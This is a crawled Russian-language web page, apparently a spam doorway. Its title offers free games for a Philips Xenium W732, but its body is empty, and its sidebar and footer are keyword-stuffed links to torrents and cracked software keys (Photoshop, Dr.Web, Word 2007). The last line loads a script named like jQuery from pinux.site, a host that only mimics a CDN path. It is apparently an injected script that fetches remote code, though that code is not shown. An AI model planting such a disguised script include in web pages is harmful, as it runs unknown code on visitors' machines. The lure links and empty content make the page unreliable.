

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-igry-dlya-philips-xenium-w732-skachat-besplatno.html
body_size: 1788
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры для philips xenium w732 скачать бесплатно - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры для philips xenium w732 скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-neveroyatnye-priklyucheniya-sharpey-skachat-cherez-torrent.html">Невероятные приключения шарпей скачать через торрент</a></li>
                                <li><a href="icfh-skachat-klyuchi-k-fotoshopu.html">Скачать ключи к фотошопу</a></li>
                                <li><a href="icfh-ne-vremya-dlya-drakonov-skachat-fb2.html">Не время для драконов скачать fb2</a></li>
                                <li><a href="icfh-skachat-stalker-gladiator-vremya-alyansa.html">Скачать сталкер гладиатор время альянса</a></li>
                                <li><a href="icfh-beyns-dzhon.html">Бейнс джон</a></li>
                                <li><a href="icfh-geometriya-dash-skachat-na-kompyuter-cherez-torrent.html">Геометрия даш скачать на компьютер через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-word-2007-besplatno-rus.html">Скачать word 2007 бесплатно rus</a></li>
                                            <li><a href="icfh-skachat-rington-igor-kornelyuk-gorod-kotorogo-net.html">Скачать рингтон игорь корнелюк город которого нет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-dzheyms-rolling-skachat-knigi-besplatno.html">Джеймс роллинг скачать книги бесплатно</a></li>
                                            <li><a href="icfh-skachat-muzyku-rep-pro-shkolu-6-klass.html">Скачать музыку реп про школу 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-muzyku-s-papkoy-2014.html">Скачать музыку с папкой 2014</a></li>
                                            <li><a href="icfh-skachat-mod-mount-and-blade-smutnoe-vremya.html">Скачать мод mount and blade смутное время</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-dr-web-svezhie-klyuch-skachat.html">Dr web свежие ключ скачать</a></li>
                                            <li><a href="icfh-pokazat-vse-yandeksy.html">Показать все яндексы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
